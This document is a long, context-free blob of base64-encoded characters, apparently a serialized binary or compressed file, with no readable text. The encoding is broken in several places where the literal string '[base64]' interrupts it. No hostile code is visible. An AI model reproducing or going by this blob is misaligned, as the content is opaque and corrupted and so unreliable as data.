4Pq1q1zano2nqwi36rFMX8PpghuUlF7nzIndrJg9j\/VrUvHVT14dN0Z3PiK7yT4j8lX0Bn\/m7TpD4c0SSgvPsXdhmOTp+NhaiPYMWg3W8DTWb9rEwiQ\/NI4KH\/EADp2zjq3rFhHrq0LmO4vNBy9SUlzMjesnWJW+iLyNWcT62jDp9VICutUtlbMd72g7NROTWYznUwe+DrXal6TsPI4XXuTc+QIKr93gxvWblNw6xebUKDzVIsRjJnbxNr65VkLxzZtc2ZaBm1knnR2TUcOIEnVXv3BWHCym+MZVLp8\/y+mzlykqv8yRTRkEqnUEz1zF4WtlFN+4TlFJGZd3LybKQ4lMIbysAo9HYPp4MWPlDo4d3UxqiBdGCSvHiNkSyuK95ygsKuZm0U1uXDnLtnRvCanaYNCh1pmwRa\/g6JVrFN0ooqTkGie3LiLSKENlnBxdW6dRE565iaOXb1N6zXH2iHaKD7Es3A8XjVaCZ7C4TGf1oWMcP76eme6uo9WlUk6aRo+LZyw5R69wvbiU8ivfsC07FLVrGOlbznFp9zLivGSoNCpktgiytlzg4u7FJPiq0egFRpmJ6Oxcjl0tpri4mOLDq4jyF0n\/nzJsP7XuU+9Ptpen3vs6\/fioAWQy2QHgJOA5le5DF6YEe24PiYhkN+NozFsubYRPuzztuC0yhdopzuyYhOSG1jni1Cr0Euy+HVhLIcARx8XTP1h8CTdGhDgUUgLih583SmCBIgQiYuBGAezmcHF\/0NaXPljMIgTmAAFzuOWltmUyVJOGwOxzlzBRVCPub\/tvuVKJXKowEWGose53e9tyCbpeCoGN5BaM6VvpBEY2zgU\/Om979YpUnisQlMfNW8hwJAQ2Mp\/RvseFwMa+P+ICFzkEY8euUIn\/Raj0U8orsGLEzd9JLoIqQGEH0hT5FQL7aGy\/4rMjfb8PQ435jNyue2JugvZgpDpt9DOS3ot9oJXANKVQwDjdcw6BjX5Pkr1CKiMX4beRENiY90f6Fh7HcfoiyUXuVDY9bi3Gr81f87+oyBxTqTnB2n\/QvsiD0amlMKoADh3dX1IIRu4A\/zNJXkXnOSsEMKBMlKAbpHCJWJ+Qxedp7q1h63SLVH05meE1Mg57DtZE6y1D4agEFZ8Zoy8iUf5zqpGcQ2Bj9pAIgQnMKZME7ug8LzEPCRzWWTec+leP2fcT7D+nZGEBCPlB+F2E\/B25ZiMymPC3cwhs3NjF2fO+TF\/jCIGPzQGS2hR7QT\/yvuP8ESEwsf+kUK4Cjd4sASEKMFy77qjQGew5gh+eQSN78FN7fOr9Cdf0D9z7U\/2ZmMQAmlLIKQWZ0oEpHfjb6oDk\/TVbiVqynyult3ky1M3dzXPwFeGvvyL0PLVOf9t1mpLnlDz\/EXRgygCasrA\/8Pb8Iyj+1Bz\/Yw74EQMoLCufIydPcmjHfMI1WqciiP+YcU3pw5Tcp3TgH08HpgygKQNoygCa0oG\/uw7oRsO8CjSfDIH+4x3MUw\/jqTWf0oE\/XgemDKD\/TA8\/kXshEiVHc2EUjtwfh6KI\/AWdGsUIYajckffgnJvwV87XORdIwP9LuCjObY4CwIlcgQ\/xT\/6QTS3NW5BrOnKEBGeSVIL+fgONoDFLuRsin+pv\/NB9nwtkz8caj\/siKsbsOSn2nIg\/RA7O6zD199\/dqJta0\/f7bUoWU7L4z6ADUwbQH\/agsDPaCxRqkQRp\/BsYIeIhbo2YTf7FRzQ11FF7\/RDLUgIl9nahbOJ9r7RNnCmr40ntIyrPbCRe8PBox1bwfb1iijlZiUzPpeD2VXYtjMd1hDVdkqOoivIkbeMJbpYeZ0msPyZRYfWHydh+yIh522as5lhxLU\/qqnl0IZ\/kcA87\/5DgQBNko0uPcPN+PQ2P7lJ6YDE+NkHQ+LeqTBFycSd51WFu3DrNqunBmJ3kIoV9jMEsOXiZm5d3MNPPfSwb\/B8sn0nXW\/BSjSaQC\/Tvj8NXOLcjkox1GgVyQRKqF3hIdiJfYYSKRGSDKKL4A+dl79+JaV6pRmcQqOHvHzwC18b5MiCxsju9\/6nxGQRjvcC9UjphgI27hMgdRrf4zPj+P9a+QNkf+Z5MLpdK50f3iFnoq3pMYrpczO2zDXY9GpViFOdLrhIM8+9l8rEx2V+3YyBplIL25iv2hkjC1qgQmGKfK4vJx\/O545763JQcv04HPsMAcpQnS9VSomJqpDT6Y4zN4jOfO5gP2x49CER\/ExxWzv1Pvugj37ePWXzv\/bic\/3Ya60f6nLwfp++PjFcvKmTcyNh+gfLaQjbHBeEmDqKR9z\/nt5O8R8YtoAksvuGkZOewo6CK18\/buLgudpSQVLzvFp7C\/GVrOXSnj\/\/aXcKS6c44SI6xTtD2+zl+uCbv3xMVQy6kbqng9\/\/vLzQcnY9NpnSal3jfn01lQ\/z7\/zPEN9lRmMZXM43p+70uve9jAnk6ycu+jo41dbwu5u0SkkTmktXsL3vK7313WZ\/mP8rHJRGxxs1lxfp8ztV8y5\/rj45hgx\/te8zYxo9jcrkoZN7kXO7l3\/7f77myYhpmBz2HaFuQueoN0\/im67\/x7\/9Uy7oIbwxq7Vj9nrTv8WP52\/wvSr71JgvzDt6luqGZlsYHXD+4EF9hvDnt81H5jK6DDpXSn9R1Z7h5YzfZkRaUKiVuyWs4WXqXc+uSCRwlHHXef2PX+8O9bP\/sh\/2Nm69ZVIj6kLLyGOUdbTQ3t1B5Zj3JQUbkjqo0UbEUtewIRVVttDQ3UFO8kxQfV\/SfY5Ab9ahlKtxD53OiqpKrh1YQ69i\/EhVG5BzyL1TS1NhAfX09Dc1t1FzeSnqkFVEVNzp+x5qO\/G\/[base64]\/oAkxSK0ajVY3huROm8OFTVAm\/COPY29uGEjBgEX5bUthqVYH1XqeyAWaJfjXjP2XMhbic67H1+qm17KafAvRHjFwBdUvviZmo0SWNUiXJZZ0NN8J9pRP+fPig+nIuTwupVyKOXcbL4AQ\/qB\/j9\/+ziWnYCnjL159NoGAxoJXmrUClVdnmKzeG4fQrCUVXiZioe13J+Tcx7cD5HCEyEeWwrC+mtucrSJB+JxmR0zNI838tbpRZr5ZizQAj+YE3UDhAzUSYvAN40WL3DSU5PJT7EG6sTa7coJVcpdHiGTSN19nTCvNwwj8H3cbTvWGuVoBYZ6fszNr99\/R1rKeQiuIoccjHqNFIZvHXhWTpqS1if6j8GvFPvKDWP2V3Fy3sHPjCAxMNpVOaCTkXyYoh1tc97ZB\/YP2PfByLMNgoXodBiC45j1pwZRPjanLBVTIixqVUCSHIGqbPi8HezYnKet6TvjnkJ2Uhr4qRTnyGb0fX9zM8Ko8zk4saS4\/fp7qvj6NoNbN1bSNerXko2z5A8AB8aKI4xGZTIzClsLejnX\/+ljRNrYyVg1NmHShj8l\/9Fx5ElxFhkqPUCOkHMfWRuaka9MCKUq3KcH9KYBRWM+Kzmkx4LgXYemL6Xq7eruHZkOcs3Xqam+ykVhzIJ0itQqmTELD9C\/UAfZSf2snbZLu73v6DrWi5BNvPkmDR6LUpXf+I3XaCqvpW24Vf80HSSORL6vAkBAimRodZ1UXMxlyXLVrF23QZWz0sm1FsAuo6cH6KcXY1S8oa8319CX8JnLWHlmrWszllP\/vY7tPZXsXeeC3q1FvegBXxT0UlTxQFWLF3Kuv1nedjZw8M9s3F38ipOtN5CLrErr1NRcY0Tu5azbGc5nc8bOZcTjYf+U3ATRgmuwRI8g3MN31O1I1xCSlcq1XZ+QgHXoBPnxvs1EyzyaqVKCnUL9Gxx7iTvr6av+jILIgW0iBxxzoozd6LxTr02JZf\/aB34qAEkckkswdNZsf0I+9bPZdmpGnr7+mgtP8nKWC0q8ZA\/c5b8zBAUSq3kGRI3gLic41w5sY3UMPNH3aiCGNPo4kHShlOcyU1lzq5iGtq6eFpfwYnFfmi9o8g5eJVLm2c4WLMFxYMSvxnLOHruMnmzPVCqnW5a4w59sVH9F+zn1PaFZG0+xNWH7fR2tnJ7Txo+NjPRa89x68hK\/DwsCIoIvU6Di28Y60\/c4vTqaGkuX7dpDWiV3sy7cJ2iE7uYu\/I0Ld82cCU7Hg\/55xlAEhy9fxT5157ytOMp3b11lJzIkeg\/RnjIvoYMVSiaOKR0Oh0Z+25T29pD19MmHl\/dTLRFECGqMXqHkZV\/kmOb0sg+8oCn3b20P7zK9gwvZAollojZbLveRHd7C03Fx1g5KxCl2k54KMJQnrPzKHjQztPmemou5JIQYrMj40p9G9DrdWTsKaemuZuuzlbqK48y39X6WeEgrVKOV3wWxyr66X76lO6+Ss6un43\/CPeS4Cn7YjZ4u4EtjD6Tmw+rzjXS1t5NT0cNxYcX4qPSotUosYSnsW77fnasn8fq8\/X09\/fRXHKIxfFWCYvIPWUNpyva6GptpP7SNmZGeaIUPEgi\/KbTErLiBHdq22mrr+Tu4aX4elololGxJuJ9i5s3OecaaWnvpKvnCfcL85iu0n6RcfhlB4kRndaIh98Kbr4c5FZeLGYJD8qPrGN1vOy9wZIgvfQwf3\/7dzqs9UpkHhnsOldE\/\/ftXNi+inCfZDbtPkHVi3auCrA8qwy5Qs70TQXcf9JHV2cbLU8ukBPggVGpx216PoUVV8hL8sCq16A2uBOcuY+i2+dYHSH4wAxjPWROe1wAOHqGxpOYEI2XVuR9ebLsYiuDTQUsjRKGcCS7KntoLs0n0WzPC\/[base64]\/h\/buft7+\/Ds\/DHVJ+tjXUMGZtbEotUGkby\/mSeU51k53RSaXEZi6niuNT7i4KpHIuJWcuN3K0Hc\/8euPbxnoaqO57SmdxTuZ5nQOjB\/z1P9O+2qStZ2S0x8jJ5lEDyGISEd\/7K5+g0aOOWIO+x7\/wv\/8cw81ZSdYPm8bBdXdtBetJWrGCq42tvJwbzomASios\/PnzDlSR33pIbLDlSg0BkT4YXzbEhWGiyeZF\/r4809DPOsoYeuSteSfr+dZewGLk+PJud7K8O1c\/ARkvtYOUhe2aB\/l1Q0cytAgUwt3rHPb7xmkxW0\/dHMpvd\/+yO\/f1XE6fx2Lc2\/S9byO44sjid5xh7ftF8kMcEerErcaJW4h0zha9Zryzb6OMdtZqUfH7nxj\/6iiivi9G6Hx0QRa9chnHaLxbStXP9MAEjdgs28UC\/dfp3DvfDJmz2HVruM0DA5zd8dcPB03wK8xgKR1MBrJ2ldOZ00pa1csIHvJSooan1F3bCkWcUP0jmT9rbf85bdntDy6yNr5mzlS1kFf\/QnmesnRugcQnTSbFQeL6Otpp3Cj4IHSSLc7YVy5BESTnJbBxstN\/NxZRk6Knz0MJZGhGolad4HC4xtZtSiDeYtXcK39Nd0le5juZpEoECZ82Eq5TQqsUVlsPn6Zc9vmkj5nDrlny+h51sm5ZXFYHXkrX2MASQaIhx+bLtTRcf8C2XPTWZ67i6q2Xopzk6VbrTlmPifq\/8S\/\/bmbh9cPs3jebq439tB8YyMJFhk67wiSZqaz9nwt77ofkJcRhExuB5MUOmoLTWRO1kL2lA\/wp\/qTo2zwYh8Y3X1J3XGNa4eWMj9zDks37eDhwBvqTiwnUIQgPkvvvvBwEGzwJjcC1tzk+eu75HvrkStMeM8+wOOh3\/n9XSens3TSzX\/CNREGkHsG+wsuculRFRd35rPzyG42Ls3jyu1qyi9vZIaHDM+Fx7lwcge5KzLIyJrP2YYXPKs8Rbq3G66BOdwe+oEnR2bhZlCidgtm+YUOXj0+SISH2NcjnpQJ5iaAToW3SC2MDgHaF8Kayz30tRxjYbASWeR2Hgx3ULIyQaLFkAUs4fj9Pv70l\/+Dhv1x+H2UDNWI0WDG5h1IdKQvanMkC0tbeT2BAXS1rIzD2YI7Ti1dKkQ+2aisjIK+JZRt97\/lX\/+lk72zQjEJEEWnc0OEbVUaE15p23nQ9YD9cX4YlBpcgudyuPENLx8fJtPNSGDKMR4\/b6V0VxJW1SQo8qJtkYOjtXsQdaJ9WTIHa9\/QWbaCOB\/VR8NgQkdNVjf8YmexfNNuKjre0lyYS\/b8hSyZl8GMCC\/0OjO2hI1cru\/jadkGwq3+5FxrY6i3jNxYKxaPcBJmZrDvZivPWu5zNG8RGdkLWDw7Tsq3EyCUUw\/xCXTZSSem5PP3l4\/kARqTV+FwVxo0CkyhaRysec2bupNk+OiQybzJPlRFe\/[base64]\/OlBpBaq5U4znwjcqkY6uHSfC\/J4JFpAlj4TQ39TcdIksnQR2ZzqukNww8PMtNDuPb9WX6ugbb648yziaRfrZR0apn\/Da215eSlB47mHwl9FN4xEbaM2vGQlw+OjBpAUhjM6op3eAJhHo6EXnMQC6+08e3jvUT9UWSowgAy2wjaeYsXrZfIyTrEvY5uOtoauPPNeR52dXFu8SRs8Fo5srBlnHl4j2s7D7J722kaX95iY+oitp5uoLo0n1Q\/GXrfeCIDXDE60Mk91pUyPFDKmghPtFoPEo484mXdIZJczFLo53zzM8o2+Egh1zHh6Y\/tPZHALZcRPO8oT4ZeUbpzNl6ivD79MA2dFRxZs5uThVV0vx6k6vhhbrcNcf9wEoFuk7PBS6FW4RHzTmR52YcGkGvKBq62\/[base64]\/93\/QT8l8YpnL3Gcc4G7bU\/r6+hkY7KK+4gAZIgdFJcck2ODvPqXuaLpEK6E3WPH0CyUi0hujKpZNBTe4fGQTGxcfpLrnAfkz57Lu9F1KTq9mmnCB+y3l5J1G+gcH6Ovtpae7iM0R\/liVKnSCDf5MEy9ub8XHrJPi8i6u\/oTFhmDT+5C05Di3Hp9gXcxKStobuJifQ9ay45RWXiHHT4bMPI2cYxV0Dz2jt7ufwVfVnFmRgp9C5GcokNjgG66xOM4DmUQ74ElQdCSBnm54+m\/gZmcRW+Ky+eZWFQ+KDjAnbhUFT+o4lCL4mbyIWXaWJwP99Pb0MzjcRsXZ9SQo1JIb\/HOUyShyaTK\/1ADSoTZ4EJZ9hMc9ffT1dNHR95K3PzynqWA1fl9rAAkPicGAOXoPNa9\/4N1wH71dnXR19dI79D0\/vWviUKwRo3ckm4ue0lWwFJ1CPCTMuHsGExETio\/VbhQK75Nraj4V1fVcGmMA2RVMeN8C116lt\/YGK0cNIIc3LXQlF6ta6Bvop7unl95Xb3nXdprZni6TGkAmgwaFMYjUTVdoef6Mvu5O2vtf86efnlK8bQ5uX2sAaUQ+mxuBmQX0\/flnXg900t3dRWdXPy\/e\/cSbnmLWesrQRi\/kwsN27u9JcewDF7wCwomICMDDLPi67OE3n+Xn6KgrJ3ecASQMW\/EQSNr3iKExBpABncGKV\/J2brd209fbw9PeZwx\/94r+O9sI\/6PIUCUDyA2\/\/Dv8+MsPDPU3cz0\/g+lRYUTHr+V6ezfnJzOANHJkMaspKC\/n\/NJIoldfoqWpjNUxYSw41UxtSS6pvjJktnkcLq2j9\/kAvd3ddL78nj8NXGNpqAcahR73qN1Uvahmz4wgIucdp7bhHBnen\/D+jBpDgkpHjkvSGm70\/8pQxT7SvTQoFQrkaXup6n3L779+S9XJTSybHY2\/ayx7Hj7nwZFkgj9hAEn7W6ua0AASlyOzuzchsTNITZvNzOnT2XiqnM6+JxyaF41FkJ6KMUpwECKMJeAgjIzCIgiPntlMQMxMZqWmkp41j5Mljdw\/sVSiDrH6RrIZqsE5AAAgAElEQVT1Vht11QVsTZ7P6u2lPO27zcnV00bDzZOePyLHT63Ab9Fh6t7+SvvppURZBfGsswfGXhmpd\/ZamUQYXIlHxCxOP3pBxbZoKT3gvSEqIDhUyJWezN1xh3f\/81eqjy3FXy1HKaoATSYJ5mHW3vu03T\/Pwlgzgjpm0rGOruXED6ep707J5Y\/[base64]\/BUzIA9eLg9lxDyWA\/9w8vY3ZiPAmJSSRNiyc6MhxfqwajXwx51zvourAUrV6w1hukG+loYqqjb3NKLnce11GwNnpc3wapb7\/VhfTUXGd5krcUIjAY9BhN0eTf6qe\/6jCLZk8jeloai87X8Krl9CfZ4DVyE5HZR3nc00nZvgwiI6OJWX6IivYn3N0zVzKAdAa7XHxWFtBZW8yaFB+p75EDXK\/XSiGd6QeqGbq7jzBvi71cV2vFP+EA1W+7uLYhlaTEaSQlJpI4LY6osCA8DXJMsYu4cK+Ve3tmSkSh0j4QBq7aEZJwyMVz6Rnaa2+xKc1vTN8i3KHVaEnYU8XQ\/UNE+1tRiKoirQE337l8U\/+SjqINpEyLITp1KdtvNfP87nYi\/ygPkMhRMVjxWXCJgZ9\/pfFkEj4a4XE0E7nmJj2Dj9mVMEkO0IgBVFzKhTWRKEw+hAUH4apVknbwEXcv5ZHi5cbCs20MPClgw4JEImMSmX3oPkNd11gZ4S0Z2BZbJLvv9lF9Noecs9U8PpqKy2cRwBql\/eWatIqC9u\/przjEfH81ImFXp1WhCF1DUc9\/5V39LjL87Z5UZVg+DwafUbopFm+TPV\/Hec+O\/duIQXiSPOJZWtrC6+pDpIjCA+HFEYUGIrw0gjklPEVx+dx\/85L6vfPwE\/vc8WA3WyxYLJYPvB8iV2cUy0vtQuLxRn54cphoixdROVfoe9vOqbk2ySMjMyWRW9LFy9ZzZHsqUE9KFiuMHyV+Cw5wf\/AdTWdySHRToFSPz3kyS+MaP7YRA+hM9RD3tkfbE54dlWDCqyXAK82xSzlzrZyGxkdUPnzA7uxgxwXTYQDte0DHgwssjDZIr48JDU4ZPFMG4f9mOiATRI+iSkOpVKJUOipQHHkXpsi5nLjXRePxuQg8ifeHhCD082Te3vPcG\/ozT46tJGv9Wg5caOX317fYszQRF5kavYiFqx1tS5Ug9qofKQTm6sX8s628urMdX4cBZG\/fgEZpIXzWRm6++omGwovsXp9E9pEW\/jTwkJLzK\/GVbvwGqWJJpVRKOTzi8BPAewJvR4TAQjaX8qLhBkunO1dBiZuPARf3WZxs76W6so3ivAjidtylr7aajieHSRT5BSJvSa\/hfduOqqDPwvIxYnFxx93FBeuSs3T8+JTipTMJEmSGlsmwUUSFlSvhM0\/R8G6AKyvNKBU2IjLO0PHf3tJ+ZY3kATJaXXE1G6Uk75onTVzJTZbyFlysZqmqzerqjpvVTOy2cl42FbN6dpiUeyBIVg1GDzYUdTFQtotwHxcpydVidhCNqtUY\/WLZUtxF76Xl6IUB5Jx\/YjRhcfTtl72LysYWbmxJmaBvE9F5xTxvKmNDRgQGMW+jMKYWcqn3B5oupBJo1WCyreRS32t+6rtA+qQeIEG46E3axnt0v37MvlQNckUAs7fc4e3\/eE75jnTJADKJeVuMRG66QX\/zHfKzIzEaxUEv4BrMWN3ccPf0Zu7JJ7x5dJzEcF+sFjMGrRZX3ziOPXpBy9mlWM3ipmzGItbaoJcMcnPcYgoqn1K5P1UygN7vAxHiNWF1ccPVYiRs3RV6mu+zc2G0JBfRvujbxdUNd5sHs4\/W86b6FCnRftK49BpR8ryd+2\/fULHND6PajF\/cHh79\/B0v7u8g8o\/yAIn9rdNh9YniQNW3DFYfZIaHFe\/wGXxTNcTTwjW4m8atv9PBJbyALrN38LC2jovr4qRqH43GToyZur+S1nunyAyexc7Hb+gqzyHBW4lKN5fD9S\/47U0pK8IEDIAKrdGV0MWX6f25m7bGW2zwcZ00F2xE7kZRIRk+n6ON3\/Ku4RJrYlwl3XT39MDdakanMTDveC0vnz9k++xwXI0Wlp5pZbihgNmRNjRjqkvH37KFkWPB1WrBEJrGurudvHtyimyTBaubC2bHPrB5euLp6Y7V6M\/cvbcZelnLvgURqOUCZFOPTh3IqvPVDPSXsyExENNoBZcFV3cPPD09sLnZ8AtbyLnmQZ6VrMdV605o6jk6fuynLC8ai8WIPjCFNbfaGH58mNlq1eSXKI0GTXIut5694\/nN7WQEmbG4uGHztOEqzh5R5akz4uK2givdAww+L2Kttw2zCL0JndCqMPnHs\/1OP\/0V24l1dcNms+HuYkHyaAdnsKOyhd6SfBJdo1h7qZvOllMsidSg1tkNpMCcAtr76jm5NBEPkws2myvijBnNj3LSo5H1nPo9Xgen\/v976cRHq8CkHKDwORwseULlwTnSjdV5UBq5gqilR6j7+VeqD2Tho4lg\/bV2\/vz6FqtTAlAonA2msQtqN4A8yTpeQ09RrlSZ5QxKp1Mp8IpKp6DvTwxU7WeG1oPENaV891sHhbnTUSjsibfO43H+254DVMjThwUsnOY9xniTyn+tnmy69YyhoQfk+XvhHbqL2rcv6bq6GqsjXOHc3pf8LcaetOECVU\/fMPTtG374+Qe+Gx7i+UAZW2OCJODAj+EBGXU6tF5xZJ6p492rZ7x42U\/9oxruXS\/k1sWVeMh1RM3bw+2eVwwNfcu7d+948+YNbxous3a2PwqFG9l7btDw7BXD337HT+++49XQS56X7yEh2B2FUo2771xO1fTR\/+Ilz5495+VAF41nluFiVKPzjmLjlSe0nFk8zgASN1YL0ZnbKeseZmjoFd+\/+4G3b9\/wtvEqmzICUShcmLu9kDqp77f8+O57Xg0N8aJiP9ND3VGoLPitv0J73wDfDj2ju6uV4rM3ePLoILO8JssBMmLUaNCFZpJX2sEvrwd5MdzLw9IH1Ny9zNkdczDLTaTmX6R6tO\/vePVqmKF7h0iJsKFQBLH+0mM6BocZfvOOn969Zfh5L60XV+PlZkSl1hMUv46irlc8f\/6MgcGXvO6u5+b2NBRyOaaY+Zwub6B8ZwryMbon5OJO6qZzPB74luFXb6R5f\/tqmOGHR0mLEn37s\/r8Q9pF36\/tfQ8N9tN+eR0+rkaU5gASDtxj+OUzhl4O0PqkkfJL16gszSPij\/IAiYeQUVwgdPhELKfw6be8fDHE62dPab68CX+bBc0kSat6pRy32VupeFjJNznRozLRKOSk7Cyn8fZp5kVYMGUfo6pjgO+Gn9Pf30HxmWJaak+wINwHo+D\/0hpw8VvAzcGfGC7fjIcY0yT92vehFqU8gPT8Ugb+8t\/589uX9Pd009v\/gldvajmzNBkfmQy1OZZtxS30f\/uWl8+e87rmDJkJ\/nbohEk8sQLIzxacwN7bgzwffMnwdz\/w87vvefu6g7unVxGu0BK96AB3+1\/z8lk\/Ay\/eMlx3ha3ZwRKWjwQpIS5+qmA23uzil59r2TojGKMAStQbMFtj2VryhO7nL3j+bJDB\/l7qziwhzM8VnVaL1hJK2rZbPP9+iGf9Awy+fsXTmitsirFg0DqwqCY0IoRXKpbVFxt4+5d\/4pfhAXp7eugXfby4zc5pIbipBKSFERf3dZR\/\/wu\/\/ekBeb4emEfgJMS4tRZCZ+Vz+\/n3DL8Y5k1XNZc3xKJwi2FZYS\/fd5aybZbIB5WhSVjL+ebvGLqVR2qgAqVGh1YfzsaCanpef8fQ8xe8vHuA6WE2e1XkhOMe+2z4krN26rNTsvtrdeCjBpCUoGlxwcPbFx8Pl7GYOY4D1OLqgW9gAD4iyU9nxs3Lj8AAb8kDMRKS+fgAzbh6+ODn5Y6gVxjzOeF5sIh8o0D8fW1YdCasrl74B\/njJSqGJjnApHaMRizuXvj5eOLq8IyMad9kws3LXxqrq\/BQmNzwDgzAz9P1r76piIoKVy9\/gsMiiQgLISgwiODQMMIjgvB2sWJ29qp8cCAY7V4XNx9CwiKIiAgjKMAXTzcbXgJTx2jCxeZDULij7SDRdjiRoQF4ulswiAoWn0BCIyIJDw0mMCiY0LBwIoJ8HHIQZdlG3HwCCQsX7UcQER5GqL8HZpFQbrbg7uWLr6fb2PWQythNuLh7j\/Yd7NS3l7tV6tvdO4AQR99BI30H+0r6IN2KLTb8g8KkfsPCAvFys+HtbcNF4Bt9IAtnnTCgF14cT3\/7uCNDCfDxxstmw8PmKnlh3Lz9P+g7UvTtIjx6VrwCQgiLiCAsJIjA4BDCw8MI8\/eUPD1Gg8hRMuMRIF4PJzwigsiwEAK93e3An1ZXPL198baJfeCcSyEStIXeT9S3H+5S3xY8\/[base64]\/FqHPCABIGpn0vBfj7SB4U6TyV+nPFOzB0dP+Fh4Xg526U8m2kilyjAaPVk4DQMCKkPRpGkK8HFv0nKsCkghBXvHz9CQwOIihE9CHkIsYYhI+r\/eyRPDFmN7z8AwgI8MZ93N4Te8FosuIZEDq6DwLEBcXsiqd\/CCF+nlildTKgM1mw+QYTItoROYLinNAZsNp8CBTnjjhfgkb2\/9h9M\/l+n0T3Jlizqbam5PW1OvBxA0gomnSQCKbmiZVX5Jtoxe1cohSwY55ovgD4yqC3l9pOOHiRzKfV2BPxpAewDuFm133yhmhXBuFl0grX7keMJVH+rHW6+eg09hyRCcfyhZtOeJmEXDRjfpwABydtzyjlGIx8V4xRpxf4PXbcoxGZj7wv\/RahEodcJJmO6VfACOidDFjhBteOGZvW0bZ0AAu5fIQi4q\/uW+iLANaUxif0Sj+6vp+W+4h+2b8v1lYg1eodujn5vD+csxjD+3nbPSIS2OGo7JwYyoVnQvfxfTBx3yO6N3bco+ume58gKvRl5HWtqExzrPffJ2wgPEHv1+Rja\/\/B+ogwj+693o28L+m+VL4vZKq3A6mOrrcOrVYYISZcPPwIjp7GuqvN9FcdJ9XT\/FnhL3s\/IpQ98R57fz7Y5T66D8fsgU88MCRA0BGZvP8t9EV6yDvOvZE1E\/vrw3NmZN2FHjifnx\/qonbc+SqdXaN6qBmV2YiMP\/77w7btYxx\/9jgAbkfBPsfKQ1zi3u+FEb0X87GD4o7OVfIiigTrsfMfszZfIvdJz8WxY\/y4DKY+NyWbz9eByQ2gKYX8hGfi8wU9pZRTsprSAeEx02OwuDB9h0ApHuRZzw02BHhgEg\/KqfNm6ryZ0oEpHfg76sCUAfR3FPbUA3DKCJrSAbsOWNxseHp54eHugmlcOfaUjKb2yZQOTOnA30MHpgyg\/1QGkMDiEJV1ShQKhb2MW290yqGyl+iqVeJ9JUq1ndTybwpCZjYhoPMFR5lGhM7G52+Z7HxfUknyZ4Yr\/3pFF\/PWoZHmLeSikUKCzvOWck6UShSi2lEQYn4kNPrVYxEQEVo1KsGd5Iz7MqpfokRZwDCIkmTnkMg\/[base64]\/Ks2aSlTGdahJ9UAj8+ofnrxyjkYsEzMIL4hGgCPV0l5N\/3IR0hf1f8I2KJjw3Fy8Ui5dd9fX9frjsf7UsCznMY1AqBGaMdQ9nwse\/ZsZAExMUIB5YDH0epkBDDjYJE9g\/bWyZGsJiUcgUKhdxh9DqTJAtaCDVK8Z64LCjtRvFnj8kswnU61CMyGd2\/4hIijG0FctGu9DNR\/x9fI4G3IwAb7d+1Iy2PjkvqV5AKj7wvyF3H4\/h8pG0HRYhK6ZizNPaRXLSPfGf8GglSYLUS9Whe4Gd+T7Qj+heXAIE7ZHBeiy9oY\/x4pv7\/Q\/fRqN79g8p5ygD6my+8GbNeg1KuwyssnuTUREI9XLGMYUX\/ugNBQBNYo7PYU9zGy+9+4S+v6jm+InqUjkK87z13B9cedfPqhz\/zl64rZMePAEF+XZ9jN4jge3NhVm4p7\/79dx4dyMJdprQj30py1KOW+7O+qI9\/\/tdejs6NxCTXfNYDdWw\/XzZWg1qBR9pmLj7sYviH3\/kffcUsH0Ghliqd9ISvPkdlcz9vfvyN3x7vJ8TH5RN4MF8yBiEXb5afb+ef\/tdLzi+NxyxwsBy6JQw0gzGBoy0\/88+\/PGRVuDcGje4\/POdFAuzUavCOnEl6ZjZZmWkkRfpgFB6ySfeFSIh1wTskjsRp4fi5GdELigePIGKSkokP8cLV9J6b769Z2wm\/K9HNiKq9GGZmzyM7K5PUuCBsVj1a8eA1myQwVKtfNMlzssnOnsvs6WG4i4q7jyT4O\/cjMLN0Aq3e7EPMrFlMiwrEwwGCakeC9iEsYRYZGZlkZmaSmTWPuTOi8fcwjxYjOLc3+rd0ETETGJdK+txssrKyyEyfRZy\/qLwT1VciiVlgmfkTP2eu9H5WVgYzYoOxGTSj+jTa3rg1EgCLniHxzEyfL8kkK2suKZFemIW3bVIARbuui+Rni6uNkOhpRAa4jVb3fay\/8a8L2dgCo4iLCsXbzfQ3vHh9yV6c+uz4dZn6\/+M6MYkBNBJusYMAjjIYSxQJAiROhEGUUhhktIzdQcanVKk\/4wZgRGBuCOwIgdwsuJJkcnF7NEgYJeIWotS8r5QZRWCV+nQO+0w0ObME3KVSCwReFUoHaqvCEfoQ3EwCiXdMGETiz3H0P+5g+SIFMupQufgTm7ycE\/f7+e3fBriUEfvZbPAChE8cRBoHf5JM5rhdjtxAjUa0chnWtO0SEN35tTGjBpA0TnGDU8gI3HCTZ3XXWJrkDARpl9WovB1cPXopHCSA0gzoBMicWBOVg41aLm6DQt5CHwTTtorA1DyuV9\/m8Iok3BxEpNK4dSpkMhMzNp3lbtVFVk8LxDyCluyQ6Zi+BcP253qnJAReHSrB6yZ0RSaXdMcwUsbrkItPziW660tZn+Y\/hodMqqzRG0k+WMvw\/YNE+rmONYA+kLnWYQQ4bvxqsQ+0aJQOuTj2gZCLUS\/mrSdh1QluPy5k08xQLMr3nhRhmAoevcXHbnKv7CDp\/jaMOqekXzH2EXlLa\/LeePoi3fsSvZXwrrQETp\/Ppaa3DHT28fz5IMPtV1gSbEOpncRraFQjU8Wy9mwXv\/1Syc5MgfgtJ3T9RZ7++S90nlhElFmGWm9GL\/baKGqykzdUXBIUSjtNhEl4C4RRpUYh5PqJh7VBr8LkmcmuS\/X0ve2hq+8d33eWsTM7AJ0U\/lRj9Qlj281Wuvtf0dc5wI\/f1XF8YbyEeTNp+2L\/CNBD\/+ms3HaJlj\/\/zrc1R0hzYoN3m7mRa20\/8du33bS2tdPZ+4y2m7vJjLZKBND2NTOiFeeaXIlWeCIlz44wbiwsOPqAxvYeujq76e18SXvxRmID7JWGemMIGWtu0PZukI72dnqGhnnWcZc9ye4SbtJkhqlWpSA+5xjlTwbp62qno\/MNQ3VnWT7TUwpbjznvxuuKgwvM4DeNk4+Gqcgb4QKzn4lifXRCj4VHWwq72wlpBTegUlTBGRxcYDvu037\/HJkhjn2iFM+CKS6wP2wfj1\/Hqf+\/yGP2UQNICre4+xAaFUtkkBeBSfPJWbWSxXOmEeimQesZSlJSEhH+bqNl8uIG4hU6jZTEGPxsk9yGxEPPbMUnfBoJoTY8o9JYtHwFyxekk+BvQmP1JDw+hekCMn+0vFuPq08I06bPIMrfZdKblsCccQuKY1qED54hcaTOW0bO8sXMjvKUCFQ9I5JJjQ\/[base64]\/ErNWk7NyJStWZJEY4olJGGAjclHK8M0poKuuhHWp4w0gvUQGOeNgDUP3DowxgEZKt4OSF7J8RQ4rly0gLc4XgzCSRdjRw5\/wqCjCgnwInrGQVatWsigtFn83PWqdHmtA